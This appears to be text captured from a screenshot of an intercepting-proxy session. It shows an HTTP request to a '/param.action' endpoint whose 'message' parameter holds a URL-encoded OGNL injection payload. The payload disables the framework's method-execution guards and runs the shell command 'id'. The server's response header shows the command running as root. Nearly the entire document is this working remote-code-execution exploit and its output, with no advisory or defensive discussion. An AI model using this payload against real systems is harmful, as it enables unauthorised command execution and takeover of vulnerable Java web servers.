 Request
Raw Params Headers Hex
GET
/param.action?message=%25%7b%23%63%6f%6e%74%65%78%74%5b%27%78%77%6f%72%6b%2e%4d%65%74%68%6f%64%41%63%63%
65%73%73%6f%72%2e%64%65%6e%79%4d%65%74%68%6f%64%45%78%65%63%75%74%69%6f%6e%27%5d%3d%66%61%6c%73%65%
2c%23%6d%3d%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74
%44%65%63%6c%61%72%65%64%46%69%65%6c%64%28%27%61%6c%6c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64%41
%63%63%65%73%73%27%29%2c%23%6d%2e%73%65%74%41%63%63%65%73%73%69%62%6c%65%28%74%72%75%65%29%2c%23%6
d%2e%73%65%74%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2c%74%72%75%65%29%2c%23%71%3d%40%6f%72%
67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%6
9%6e%67%28%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65%
28%29%2e%65%78%65%63%28%27%69%64%27%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%2c%23
%71%7d HTTP/1.1
Host: 4
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 305
fxxk: uid=0(root) gid=0(root) groups=0(root)
Content-Length: 0
Date: Thu, 15 Jun 2017 18:02:32 GMT
Connection: close